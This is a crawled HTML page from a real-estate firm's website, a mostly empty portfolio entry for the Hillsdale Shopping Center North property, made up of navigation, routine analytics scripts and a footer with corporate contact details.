

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.northwoodoffice.com/portfolio/hillsdale-shopping-ctr-north-4
body_size: 7992
content:

<!DOCTYPE html><html
lang="en" class="u-overflow-x-hidden h-full no-js no-mobile" lang="en-US"><head><meta
charset="utf-8" /><meta
http-equiv="X-UA-Compatible" content="IE=edge" /><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
name="msapplication-TileColor" content="#da532c"><meta
name="theme-color" content="#ffffff"><link
rel="home" href="https://www.northwoodoffice.com/" /><link
rel="apple-touch-icon" sizes="180x180" href="/favicon/northwood/apple-touch-icon.png"><link
rel="icon" type="image/png" sizes="32x32" href="/favicon/northwood/favicon-32x32.png"><link
rel="icon" type="image/png" sizes="16x16" href="/favicon/northwood/favicon-16x16.png"><link
rel="manifest" href="/favicon/northwood/site.webmanifest"><link
rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7.3.1/themes/reset-min.css" integrity="sha256-t2ATOGCtAIZNnzER679jwcFcKYfLlw01gli6F6oszk8=" crossorigin="anonymous"><link
href="https://www.northwoodoffice.com/dist/css/main.c04849bdf8f50d08c856.css" rel="stylesheet"> <script type="text/javascript">window.app={baseUrl:'https://www.northwoodoffice.com/',session:{id:''}};window.dataLayer=[];function getGtmUtcString(date){return`${date.getUTCFullYear()}-${date.getUTCMonth()}-${date.getUTCDate()}T${date.getUTCHours()}:${date.getUTCMinutes()}:${date.getUTCSeconds()}.${date.getUTCMilliseconds()}+${
                date.getTimezoneOffset() / 60
              }`;}</script> <script>const trackSocialClick=(e)=>{let socialIcon=e.currentTarget.dataset.platform;let href=e.currentTarget.href;if(!socialIcon){let char1=href.indexOf('www.')+4;let char2=href.lastIndexOf('.com');socialIcon=href.substring(char1,char2);}
let socialClickURL=app.request?.url;if(!socialClickURL){socialClickURL=href;}
let socialImageUrl=e.currentTarget.dataset.socialImageUrl;if(!socialImageUrl){socialImageUrl=e.currentTarget.querySelector('img')?.src;}
let clickLocation=e.currentTarget.dataset.location;if(!clickLocation){clickLocation='body';}
window.dataLayer.push({event:"socialLink",socialIcon,socialClickURL,userId:"",socialImageUrl,clickLocation,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date()),});}</script> <style>:root{--fontfamily-primary:"bozon",sans-serif;--fontfamily-secondary:"predige rounded","bozon",sans-serif;--color-primary-300:#789da9;--color-primary-600:#003e51;--color-primary-800:#003241;--color-primary-900:#001f28;--color-secondary-300:#b2e4d8;--color-secondary-600:#70c7b1;--color-secondary-800:#059495;--color-secondary-900:#078586;--color-tertiary-300:#b5dce4;--color-tertiary-600:#60c7de;--color-tertiary-800:#00a9ce;--color-tertiary-900:#008cab;--color-neutrals-primary-300:#f2f2f2;--color-neutrals-primary-600:#ffdda1;--color-neutrals-primary-800:#febe10;--color-neutrals-primary-900:#f7b05b;--color-neutrals-secondary-300:#ffdfd0;--color-neutrals-secondary-600:#f47d44;--color-neutrals-secondary-800:#f15b60;--color-neutrals-secondary-900:#af383c;--color-neutrals-tertiary-300:#ffdde2;--color-neutrals-tertiary-600:#da1584;--color-neutrals-tertiary-800:#9a258f;--color-neutrals-tertiary-900:#420039;--color-grayscale-100:#fff;--color-grayscale-200:#f2f2f2;--color-grayscale-300:#dadad9;--color-grayscale-400:#a7a7a7;--color-grayscale-500:#3f3f3f;--color-grayscale-600:#222;--color-grayscale-700:#0f0f0f;--color-grayscale-800:#000}</style> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NGXBM3Q');</script> <script async src="https://static.srcspot.com/libs/lorita.js" type="text/javascript"></script> <title>Northwood Office</title><meta name="generator" content="SEOmatic">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_US" property="og:locale">
<meta content="Northwood Office" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.northwoodoffice.com/portfolio/hillsdale-shopping-ctr-north-4" property="og:url">
<meta content="https://northwoodoffice-assets.imgix.net/nwo-homepage-hero.jpg?auto=format&amp;crop=focalpoint&amp;fit=crop&amp;fp-x=0.5&amp;fp-y=0.5&amp;h=630&amp;ixlib=php-3.1.0&amp;q=82&amp;v=1710859795&amp;w=1200" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@">
<meta name="twitter:image" content="https://northwoodoffice-assets.imgix.net/nwo-homepage-hero.jpg?auto=format&amp;crop=focalpoint&amp;fit=crop&amp;fp-x=0.5&amp;fp-y=0.5&amp;h=418&amp;ixlib=php-3.1.0&amp;q=82&amp;v=1710859795&amp;w=800">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<link href="https://www.northwoodoffice.com/portfolio/hillsdale-shopping-ctr-north-4" rel="canonical">
<link href="https://www.northwoodoffice.com/" rel="home">
<link type="text/plain" href="https://www.northwoodoffice.com/humans.txt" rel="author"></head><body
class="u-font-primary h-full" data-site="northwood">
<noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-NGXBM3Q" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div
class='root'><header
id="header" class="b-header | u-flex u-items-center u-justify-between u-bg-primary-800 | lg:u-bg-primary-900"><div
class="c-wrapper | u-h-full u-flex u-justify-start u-items-center | lg:u-hidden">
<a
href="/" class="b-header__logo" data-header-logo>
<img
alt="Northwood Office Logo"
src="https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg"
class="u-object-contain u-h-[25px]"
/>
</a><button
type="button"
data-mobile-trigger
aria-label="Toggle Mobile Menu"
class="b-header__mobileTrigger | u-flex u-flex-col u-justify-around u-items-end"
>
<span
class="b-header__mobileTrigger__top | u-bg-grayscale-100"></span>
<span
class="b-header__mobileTrigger__bottom | u-bg-grayscale-100"></span>
</button></div><div
class="b-header__navsWrapper | u-bg-primary-900 u-uppercase u-tracking-[0.15rem]"><div
class="c-wrapper | u-flex u-flex-wrap"><nav
class="
b-header__utilityNav |
u-h-10 u-flex u-flex-col u-font-bold u-mt-20 u-order-2 |
lg:u-order-1 lg:u-mt-0 lg:u-flex-row lg:u-items-center
"
aria-label="Utility Navigation"
>
<i
class="b-icon u-mb-5 | lg:u-mb-0">
<?xml version="1.0" encoding="UTF-8"?><svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path
d="M10.98,2.3c-3.49,.64-6.83,1.65-10.18,2.94q-.36,.14-.28-.21V.58c0-.21,.07-.29,.28-.29H21.72V1.37c-.43,.07-.85,.07-1.28,.07l-4.06,.21c-1.85,.07-3.63,.29-5.41,.64Z" fill="#608794"/><path
d="M1.66,6.81c-.36,.14-.71,.36-1,.5-.14,.14-.21,.07-.14,0v-1c0-.21,.07-.36,.28-.43,1.64-.72,3.42-1.29,5.12-1.79,2.13-.64,4.34-1.15,6.55-1.5,1.71-.29,3.42-.43,5.12-.5l3.84-.21h.28v.72c-.93,.07-1.78,.07-2.7,.14-1.14,.07-2.21,.07-3.34,.21-1.99,.21-3.98,.57-5.91,1.07-2.78,.64-5.48,1.58-8.11,2.79Z" fill="#608794"/><path
d="M4.79,17.77c.78,1.15,1.71,2.15,2.99,2.79,.93,.5,1.99,.79,2.92,1,.07,0,.07,.07,.14,.07h-3.98c-.07-.14-.28-.14-.43-.21-1.49-.57-2.56-1.58-3.49-2.79-.43-.57-.85-1.22-1.35-1.79-.21-.36-.57-.64-.93-.86-.14-.07-.21-.21-.21-.36v-1c0-.14,.07-.21,.21-.14,1.07,.57,2.13,1.07,2.99,1.86,.43,.43,.78,.93,1.14,1.43Z" fill="#608794"/><path
d="M21.65,11.39v.36c-.07,0-.21,.07-.21,.07-.43,.29-.43,.64,0,.93,.07,.07,.21,.14,.28,.21v.79c-.43-.5-.93-.93-1.57-1.29-.14-.07-.14-.14-.07-.29,.07-.14,.28-.29,.43-.36,.36-.21,.71-.36,1.14-.43Z" fill="#608794"/><path
d="M17.88,10.53c1.21-.5,2.49-.79,3.77-1v.64c-1.07,.14-2.06,.5-3.06,1-.21,.14-.43,.29-.64,.5-.36,.36-.28,.86,.14,1.15,.21,.21,.5,.36,.78,.57,.28,.21,.57,.36,.78,.64,.5,.64,1.14,1,1.99,1.07v.57l-1.07-.21c-.57-.14-1.28-.21-1.71-.79-.57-.72-1.21-1.36-1.99-1.79-.28-.14-.5-.29-.78-.5-.28-.21-.28-.43-.07-.72,.14-.21,.36-.36,.57-.5,.36-.29,.85-.5,1.28-.64Z" fill="#608794"/><path
d="M18.88,21.21c.92,.14,1.85,.21,2.78,.21,.07,.21,0,.21-.28,.29H13.04c-.57-.14-1.07-.21-1.64-.36-.92-.21-1.78-.43-2.63-.72-1.42-.5-2.49-1.36-3.34-2.51-.36-.57-.78-1.07-1.14-1.58-.64-.86-1.57-1.36-2.42-1.86h0c-.43-.29-.85-.57-1.35-.79-.14-.07-.21-.21-.21-.36v-5.37c0-.21,.14-.29,.28-.36,1.71-.93,3.49-1.58,5.34-2.22,2.42-.79,4.84-1.43,7.33-1.86,1.71-.29,3.42-.43,5.19-.5,1.07,0,2.06-.07,3.13-.14v.93c-.57,0-1.07,.07-1.64,.07-2.42,.07-4.77,.36-7.12,.93-2.7,.64-5.41,1.5-7.97,2.72-1,.5-1.99,1.07-2.78,1.93-.71,.79-.85,1.58-.43,2.36,.14,.29,.36,.5,.57,.72,.64,.57,1.42,1,2.21,1.43h0c1.28,.64,2.49,1.36,3.27,2.58,.14,.29,.36,.5,.5,.72,.57,.72,1.21,1.36,1.99,1.79,1,.5,2.06,.79,3.13,1.07,1.85,.43,3.7,.64,5.55,.86Z" fill="#608794"/><path
d="M19.73,11.18c.64-.29,1.28-.43,1.92-.57h.07v.29c-.28,.07-.5,.14-.71,.21h0c-.5,.14-1,.36-1.35,.72-.28,.36-.28,.72,.14,1,.5,.36,1,.72,1.42,1.22,.07,.14,.21,.21,.43,.29v.29c-.71-.07-1.28-.5-1.78-1.07-.28-.43-.78-.57-1.14-.86-.14-.07-.21-.14-.36-.21-.28-.21-.36-.36-.07-.57,.43-.36,.92-.5,1.42-.72Z" fill="#608794"/><path
d="M19.66,9.03c.64-.14,1.35-.21,1.99-.29v.43c-.43,.07-.92,.14-1.35,.21-1.42,.29-2.78,.72-3.98,1.43-.43,.21-.71,.5-.93,.86s-.07,.86,.28,1.07c.57,.36,1.14,.79,1.71,1.15,.21,.14,.36,.29,.5,.43h0c.5,.5,.93,1.15,1.64,1.36,.71,.29,1.42,.43,2.13,.5v.43c-.07-.07-.14-.07-.21-.07-.85-.07-1.64-.21-2.42-.43-.93-.21-1.78-.64-2.28-1.5-.36-.64-.93-1.07-1.57-1.36-.21-.14-.5-.29-.71-.43h0c-.21-.14-.43-.29-.64-.5-.21-.29-.21-.57,0-.86s.5-.5,.85-.72c1.57-.86,3.2-1.36,4.98-1.72Z" fill="#608794"/><path
d="M18.73,4.66c.93,0,1.92,0,2.92-.14h.07v.79c-1.49,0-2.99,.07-4.41,.29-2.85,.36-5.55,1.15-8.18,2.22-1.21,.5-2.42,1-3.42,1.93-.36,.29-.64,.57-.78,1-.28,.72,0,1.43,.64,2.01,.71,.57,1.57,1,2.35,1.43,1.07,.5,1.92,1.22,2.56,2.22,.85,1.22,1.99,2.01,3.42,2.44,2.56,.72,5.19,1,7.83,1.22v.79c-.78,0-1.64-.07-2.42-.14-2.13-.21-4.27-.5-6.33-1-1.99-.43-3.63-1.36-4.77-3.15-.64-.93-1.42-1.72-2.42-2.22-.64-.36-1.28-.64-1.85-1-.64-.36-1.21-.72-1.64-1.22-.5-.57-.5-1.07-.14-1.72,.14-.21,.36-.43,.57-.64h0c.78-.79,1.71-1.29,2.7-1.72,2.28-1.07,4.63-1.86,7.04-2.44,2.06-.5,4.13-.79,6.26-.93Z" fill="#608794"/><path
d="M13.75,8.17c2.56-.86,5.19-1.36,7.9-1.36h.07v1.36c-.07,.07-.14,.07-.21,.07-1.99,.14-3.91,.72-5.76,1.43-.71,.29-1.42,.57-1.99,1.15-.78,.64-.71,1.36,.07,2.01,.36,.29,.71,.5,1.14,.72,.64,.29,1.14,.72,1.57,1.36,.36,.57,.85,1,1.49,1.29,.36,.14,.78,.29,1.21,.36,.78,.22,1.64,.29,2.42,.43v1.58c-.07-.07-.21-.07-.36-.07-1.64-.14-3.27-.36-4.84-.72-1.57-.36-2.85-1-3.7-2.36-.36-.57-.85-1.07-1.49-1.43-.28-.14-.5-.29-.78-.43-.64-.36-1.28-.64-1.85-1.15-.5-.43-.57-.93-.14-1.5,.28-.43,.64-.64,1.07-.93,1.35-.79,2.78-1.36,4.2-1.79Z" fill="#608794"/><path
d="M15.18,6.52c2.13-.5,4.27-.72,6.48-.72v.72c-1.78,0-3.49,.21-5.19,.57-2.28,.5-4.41,1.15-6.48,2.22h0c-.64,.36-1.28,.72-1.78,1.29-.64,.72-.64,1.5,.07,2.22,.43,.43,1,.72,1.49,1,.43,.21,.78,.43,1.21,.64,.78,.43,1.28,1.07,1.78,1.79,.64,.86,1.42,1.43,2.42,1.79,.93,.29,1.85,.5,2.78,.64,1.28,.21,2.49,.29,3.77,.43v.64c-1.99-.14-3.98-.36-5.98-.79-.71-.14-1.49-.36-2.21-.57-1.14-.36-1.99-1.07-2.63-2.01-.71-1.07-1.64-1.93-2.85-2.51-.78-.36-1.57-.79-2.21-1.36-.78-.72-.78-1.36-.07-2.15l.07-.07c.78-.72,1.64-1.15,2.56-1.58,2.21-1,4.41-1.72,6.76-2.22Z" fill="#608794"/><path
d="M1.3,17.2c.5,.64,1,1.36,1.57,2.08,.78,1,1.78,1.79,2.85,2.36H.45v-4.87c0-.07,0-.22,.07-.29,.28,.21,.57,.43,.78,.72Z" fill="#608794"/></svg>    </i><ul
class="b-header__utilityNav__list | u-flex u-flex-wrap u-justify-between | lg:u-items-center"><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodinvestors.com"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Investors
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://www.northwoodoffice.com/"
target="_self"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 u-text-grayscale-100"
>
Office
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodhospitality.com"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Hospitality
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodinvestors.com/asset-management/?slide=3#platform"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Residential
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodretail.com"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Retail
</a></li></ul><ul
class="u-flex u-flex-wrap u-items-center u-gap-10 | sm:u-gap-14 | !u-gap-10 u-mt-12 | lg:!u-gap-6 lg:u-ml-auto lg:u-mt-0" role="list"><li>
<a
href="https://www.facebook.com/NorthwoodOfficeLLC"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="facebook"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
<path
d="M20,10.06c0,2.49-.81,4.68-2.42,6.57-1.61,1.87-3.62,2.99-6.01,3.37v-7.02h2.34l.44-2.92h-2.78v-1.91c0-1.03,.54-1.54,1.61-1.54h1.25v-2.47c-.75-.14-1.49-.2-2.22-.2-.78,0-1.45,.15-2.02,.45-.54,.3-.97,.74-1.29,1.34-.32,.6-.48,1.3-.48,2.11v2.23h-2.54v2.92h2.54v7.02c-2.39-.38-4.4-1.5-6.01-3.37C.81,14.74,0,12.55,0,10.06,0,7.28,.97,4.91,2.9,2.96,4.87,.99,7.23,0,10,0s5.12,.99,7.06,2.96c1.96,1.95,2.94,4.31,2.94,7.1Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://twitter.com/northwoodoffice"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="twitter"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227">
<path
d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.linkedin.com/company/northwood-office"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="linkedin"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="linkedin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
<path
d="M3.74,15.69H.55V5.42H3.74V15.69ZM2.16,4.02c-.5,0-.94-.18-1.3-.55-.37-.37-.55-.8-.55-1.3s.18-.94,.55-1.3c.37-.37,.8-.55,1.3-.55,.32,0,.62,.08,.89,.24,.3,.16,.53,.39,.69,.69,.18,.27,.27,.58,.27,.93,0,.32-.09,.63-.27,.93-.16,.27-.39,.5-.69,.69-.27,.16-.57,.24-.89,.24ZM15.69,15.69h-3.19v-5.01c0-.39-.01-.7-.03-.93-.02-.25-.08-.53-.17-.82-.09-.32-.26-.56-.52-.72-.23-.16-.54-.24-.93-.24-.76,0-1.27,.24-1.55,.72-.25,.48-.38,1.12-.38,1.92v5.08h-3.19V5.42h3.09v1.41h.03c.23-.46,.61-.85,1.13-1.17,.53-.34,1.16-.52,1.89-.52,.78,0,1.42,.13,1.92,.38,.53,.23,.92,.58,1.17,1.06,.27,.46,.46,.96,.55,1.51,.11,.55,.17,1.2,.17,1.96v5.63Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.instagram.com/northwoodoffice/"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="instagram"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path
d="M12.12,2.14c3.17,0,3.55,.01,4.8,.07,1.16,.05,1.79,.25,2.21,.41,.52,.19,.98,.49,1.37,.89,.39,.38,.7,.85,.89,1.37,.16,.42,.36,1.05,.41,2.21,.06,1.25,.07,1.63,.07,4.8s-.01,3.55-.07,4.8c-.05,1.16-.25,1.79-.41,2.21-.2,.51-.5,.98-.89,1.37-.39,.39-.85,.69-1.37,.89-.42,.16-1.05,.36-2.21,.41-1.25,.06-1.63,.07-4.8,.07s-3.55-.01-4.8-.07c-1.16-.05-1.79-.25-2.21-.41-.52-.19-.98-.49-1.37-.89-.39-.38-.7-.85-.89-1.37-.16-.42-.36-1.05-.41-2.21-.06-1.25-.07-1.63-.07-4.8s.01-3.55,.07-4.8c.05-1.16,.25-1.79,.41-2.21,.19-.52,.49-.98,.89-1.37,.38-.39,.85-.7,1.37-.89,.42-.16,1.05-.36,2.21-.41,1.25-.06,1.63-.07,4.8-.07h0Zm0-2.14c-3.23,0-3.63,.01-4.9,.07-1.27,.06-2.13,.26-2.88,.55-.79,.3-1.51,.77-2.1,1.37-.6,.59-1.07,1.31-1.37,2.1-.29,.75-.49,1.62-.55,2.88-.06,1.26-.07,1.67-.07,4.9s.01,3.63,.07,4.9c.06,1.27,.26,2.13,.55,2.88,.3,.79,.77,1.51,1.37,2.1,.59,.6,1.31,1.07,2.1,1.37,.75,.29,1.62,.49,2.88,.55,1.26,.06,1.67,.07,4.9,.07s3.63-.01,4.9-.07c1.27-.06,2.13-.26,2.88-.55,.79-.3,1.51-.77,2.1-1.37,.6-.6,1.06-1.32,1.37-2.1,.29-.75,.49-1.62,.55-2.88,.06-1.26,.07-1.67,.07-4.9s-.01-3.63-.07-4.9c-.06-1.27-.26-2.13-.55-2.88-.3-.79-.77-1.51-1.37-2.1-.59-.6-1.31-1.07-2.1-1.37-.75-.29-1.62-.49-2.88-.55C15.76,.02,15.35,0,12.12,0h0Z" fill="currentColor" />
<path
d="M12.12,5.78c-1.21,0-2.39,.36-3.39,1.03-1,.67-1.78,1.62-2.25,2.74-.46,1.11-.58,2.34-.35,3.52,.24,1.18,.82,2.27,1.67,3.12s1.94,1.43,3.12,1.67c1.18,.24,2.41,.11,3.52-.35,1.11-.46,2.07-1.24,2.74-2.25,.67-1,1.03-2.18,1.03-3.39,0-.8-.16-1.59-.46-2.33-.31-.74-.76-1.41-1.32-1.98-.57-.57-1.24-1.02-1.98-1.32-.74-.31-1.53-.46-2.33-.46Zm0,10.06c-.78,0-1.55-.23-2.2-.67-.65-.44-1.16-1.05-1.46-1.78s-.38-1.52-.23-2.29c.15-.77,.53-1.47,1.08-2.03,.55-.55,1.26-.93,2.03-1.08,.77-.15,1.56-.07,2.29,.23,.72,.3,1.34,.81,1.78,1.46,.44,.65,.67,1.42,.67,2.2,0,1.05-.42,2.06-1.16,2.8-.74,.74-1.75,1.16-2.8,1.16Z" fill="currentColor" />
<path
d="M18.46,6.96c.79,0,1.43-.64,1.43-1.43s-.64-1.43-1.43-1.43-1.43,.64-1.43,1.43,.64,1.43,1.43,1.43Z" fill="currentColor" />
</svg>
</i>
</a></li></ul></nav><nav
aria-label="Primary Navigation"
class="b-header__primaryNav | u-flex u-font-semibold u-mt-10 u-order-1 | lg:u-order-2 lg:u-mt-0 lg:u-items-center"
>
<a
href="/"
class="b-header__logo | u-hidden | lg:u-flex"
data-header-link
data-header-logo
>
<img
src="https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg"
alt="Northwoods logo"
/>
</a><ul
class="b-header__primaryNav__list | u-flex u-flex-col | lg:u-flex-row lg:u-items-center lg:u-ml-auto" role="list"><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/northwood-advantage"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
Northwood Advantage
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/portfolio"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-600 "
>
Our Portfolio
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/services"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
Services
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/team"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
Team
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/about-us"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
About
</a></li></ul></nav></div></div></header><main
class=""><section
class="c-wrapper | u-flex u-flex-col md:u-flex-row | u-gap-14 u-my-15"><div
class="main-content | u-flex-shrink-0 u-order-1 | md:u-w-2/3"></div><div
class="sidebar-content | u-order-2 | c-flow c-flow--10 | md:u-w-1/3"><aside><div
class="c-flow c-flow--7"><h2
class="
b-eyebrow |
u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-primary-300 |
"
>
Hillsdale Shopping Ctr-North AT A GLANCE</h2></div></aside></div></section></main><footer
id="footer" class="b-footer | u-pt-20 u-pb-15 | lg:u-py-15"><div
class="c-wrapper | u-relative"><div
class="c-flow c-flow--11 | u-flex u-flex-col u-text-grayscale-100 | lg:u-flex-row"><div
class="c-flow c-flow--11 | u-order-1 | lg:u-order-2 lg:u-flex-row lg:u-flex-wrap"><ul
class="b-footer__nav | u-flex u-flex-wrap u-gap-y-5 | lg:u-w-1/2" role="list"><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://www.northwoodoffice.com/news"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Press
</a></li><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://www.northwoodoffice.com/services/commercial-leasing"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Lease
</a></li><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://recruiting.adp.com/srccar/public/RTI.home?c=2186707&amp;d=OfficeExternalCareerSite#/"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Careers
</a></li><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://www.northwoodoffice.com/contact"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Contact
</a></li></ul><div
class="c-flow c-flow--8 | u-flex u-flex-col | lg:u-flex-row lg:u-items-end lg:u-order-3 lg:u-gap-x-13"><div
class="c-flow c-flow--3"><p
class="u-text-northwood-overline u-font-secondary u-text-primary-300 | xs-only:u-text-lg">CORPORATE OFFICE</p><p
class="u-leading-[2]">11605 North Community House Road, Ballantyne, Charlotte, North Carolina, 28277</p></div><div
class="c-flow c-flow--3"><p
class="u-text-northwood-overline u-font-secondary u-text-primary-300 | xs-only:u-text-lg">CONTACT</p><p><a
href="tel:704.248.2000" class="u-text-grayscale-100">704.248.2000</a></p><p><a
href="mailto:info@northwoodoffice.com" class="u-text-grayscale-100">info@northwoodoffice.com</a></p></div></div><ul
class="u-flex u-flex-wrap u-items-center u-gap-10 | sm:u-gap-14 | lg:c-flow--0 | !u-gap-8 !u-items-start | lg:u-order-2 lg:u-w-1/2 lg:u-justify-end" role="list"><li>
<a
href="https://www.facebook.com/NorthwoodOfficeLLC"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="facebook"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
<path
